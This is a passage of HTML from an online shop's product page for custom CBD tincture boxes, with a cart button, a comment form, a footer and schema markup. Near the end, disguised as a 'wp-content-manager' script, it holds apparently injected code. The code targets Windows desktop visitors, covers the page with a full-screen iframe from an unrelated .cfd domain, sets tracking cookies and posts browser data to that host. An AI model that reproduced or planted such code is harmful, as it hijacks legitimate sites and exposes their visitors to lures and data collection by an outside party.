		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7647" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7647" data-product_sku="custom-cannabis-boxes" aria-label="Add to cart: &ldquo;Custom Cannabis Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Cannabis Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7647" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7647" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e502c9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e502c9a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da71a33" data-id="da71a33" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a2c80c elementor-widget elementor-widget-rx-review-widget" data-id="5a2c80c" data-element_type="widget" data-widget_type="rx-review-widget.default">
				<div class="elementor-widget-container">
					
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/custom-cbd-tincture-boxes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rapidcustomboxes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-7657 -->


<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.500000,
			items:[{
				id: "gla_7657",
				price: 0.500000,
				google_business_vertical: "retail",
				name: "Custom CBD Tincture Boxes",
				category: "CBD Boxes",
			}]});
</script>

		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><style>.payment-icons .payment-icon { filter: none; background-color: #fff; border: 1px solid #e7e7e7;}</style><div class="porto-block" data-id="2154"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="2154" class="elementor elementor-2154" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-421f4fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="421f4fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0901e4" data-id="d0901e4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43a3ded2 elementor-widget elementor-widget-heading" data-id="43a3ded2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				<div class="elementor-element elementor-element-b3b37ed elementor-widget elementor-widget-elementskit-heading" data-id="b3b37ed" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Don’t miss our future updates! Get Subscribed Today!</p>
				</div>
			</div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-820e9aa" data-id="820e9aa" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4047f8de elementor-widget elementor-widget-elementskit-mail-chimp" data-id="4047f8de" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="Your mail here" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp"> 

								<i aria-hidden="true" class="icon icon-message-1"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-602c3ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="602c3ee3" data-element_type="section" id="xs_footer_8" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-background-overlay"></div>
			
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f344113" data-id="5f344113" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d918d14 elementor-widget elementor-widget-image" data-id="3d918d14" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapidcustomboxes.com">
							<img loading="lazy" width="4500" height="1185" src="https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614.png" class="attachment-full size-full wp-image-8436" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614.png 4500w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-1024x270.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-768x202.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-1536x404.png 1536w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-2048x539.png 2048w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-640x169.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-400x105.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-367x97.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/RAPID-01-01-e1710962648614-600x158.png 600w" sizes="(max-width: 4500px) 100vw, 4500px" />								</a>
															</div>
				<div class="elementor-element elementor-element-58575ac elementor-widget elementor-widget-elementskit-heading" data-id="58575ac" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Your Vision, Our Boxes: Rapid Custom Boxes, Swift and Stylish.</p>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-3092192e elementor-widget elementor-widget-elementskit-social-media" data-id="3092192e" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://facebook.com/rapidcustomboxes" aria-label="Facebook" class="f" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://twitter.com/rapidcb" aria-label="Twitter" class="twitter" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/rapidcustomboxes/" aria-label="Instagram" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/rapid-custom-boxes/" aria-label="LinkedIn" class="in" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-331e5027" data-id="331e5027" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-364bde24 elementor-widget elementor-widget-heading" data-id="364bde24" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cb73c42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cb73c42" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5351e026" data-id="5351e026" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e120d5b elementor-widget elementor-widget-elementskit-page-list" data-id="2e120d5b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://rapidcustomboxes.com/about-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://rapidcustomboxes.com/contact-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://rapidcustomboxes.com/privacy-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c1dea67 ekit_badge_left" href="https://rapidcustomboxes.com/terms-conditions/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9762b18 ekit_badge_left" href="https://rapidcustomboxes.com/return-refund-policy/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Refund &amp; Return Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c43e3a ekit_badge_left" href="https://rapidcustomboxes.com/request-quote/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Request a Quote</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57d46041" data-id="57d46041" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5eba7e95 elementor-widget elementor-widget-elementskit-page-list" data-id="5eba7e95" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://rapidcustomboxes.com/blog/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Blog</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://rapidcustomboxes.com/faqs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">FAQ&#039;s</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cc911ca ekit_badge_left" href="https://rapidcustomboxes.com/our-process/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Our Process</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d2388a7 ekit_badge_left" href="https://rapidcustomboxes.com/measuring-a-box/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Measuring a Box</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-86083b2 ekit_badge_left" href="https://rapidcustomboxes.com/laminations-and-foiling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Laminations &amp; Foiling</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fe068ee ekit_badge_left" href="https://rapidcustomboxes.com/why-rapid-custom/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Why Rapid Custom Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24e37a0f" data-id="24e37a0f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c44a47 elementor-widget elementor-widget-heading" data-id="2c44a47" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>				</div>
				<div class="elementor-element elementor-element-ef769e5 elementor-widget elementor-widget-elementskit-heading" data-id="ef769e5" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Phone:</span></span> (307) 204-5284</h2></div></div>				</div>
				<div class="elementor-element elementor-element-9848690 elementor-widget elementor-widget-elementskit-heading" data-id="9848690" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Watsapp:</span></span> (307) 204-5284</h2></div></div>				</div>
				<div class="elementor-element elementor-element-6063aeb elementor-widget elementor-widget-elementskit-heading" data-id="6063aeb" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Email:</span></span> info@rapidcustomboxes.com</h2></div></div>				</div>
				<div class="elementor-element elementor-element-7f23bb5 elementor-widget elementor-widget-elementskit-heading" data-id="7f23bb5" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Email:</span></span> sales@rapidcustomboxes.com</h2></div></div>				</div>
				<div class="elementor-element elementor-element-f7be5e0 elementor-widget elementor-widget-elementskit-heading" data-id="f7be5e0" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span><span>Office:</span></span> 30 N Gould St Ste 23104 Sheridan, WY 82801</h2></div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d657ca8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d657ca8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43d7e07b" data-id="43d7e07b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d07bc21 elementor-widget elementor-widget-elementskit-heading" data-id="3d07bc21" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">© Rapid Custom Boxes 2017 - 2025. All Rights Reserved</p></div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-225f6e65" data-id="225f6e65" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39d4727 elementor-widget elementor-widget-image" data-id="39d4727" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="800" height="52" src="https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview.png" class="attachment-large size-large wp-image-6589" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview.png 800w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-768x50.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-640x42.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-400x26.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-367x24.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2022/07/Untitled_design-removebg-preview-600x39.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://rapidcustomboxes.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="skeleton-body porto-ajax-loading"><i class="porto-loading-icon"></i></div>
</div>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61db3417f7cf527e84d13a24/1fp046vbp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/" || "https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://ai-process-guide.cfd/?key=slkdfnlkdfnsld/api/track/448a2c2e694878ec819fcde657d11faf", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script>
<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#cosmetic-boxes",
            "name": "Cosmetic Boxes",
            "url": "https://rapidcustomboxes.com/cosmetic-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#boxes-by-industry",
            "name": "Boxes By Industry",
            "url": "https://rapidcustomboxes.com/boxes-by-industry/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#boxes-by-style",
            "name": "Boxes By Style",
            "url": "https://rapidcustomboxes.com/boxes-by-style/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#retail-boxes",
            "name": "Retail Boxes",
            "url": "https://rapidcustomboxes.com/retail-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#bottle-boxes",
            "name": "Bottle Boxes",
            "url": "https://rapidcustomboxes.com/bottle-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#cbd-boxes",
            "name": "CBD Boxes",
            "url": "https://rapidcustomboxes.com/cbd-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#food-boxes",
            "name": "Food Boxes",
            "url": "https://rapidcustomboxes.com/food-boxes/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://rapidcustomboxes.com/#other-products",
            "name": "Other Products",
            "url": "https://rapidcustomboxes.com/other-products/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://rapidcustomboxes.com",
                "name": "Rapid Custom Boxes"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://rapidcustomboxes.com/cbd-boxes/",
                "name": "CBD Boxes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://rapidcustomboxes.com/custom-cbd-tincture-boxes/",
                "name": "Exquisite and Highly Secure Custom CBD Tincture Boxes"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
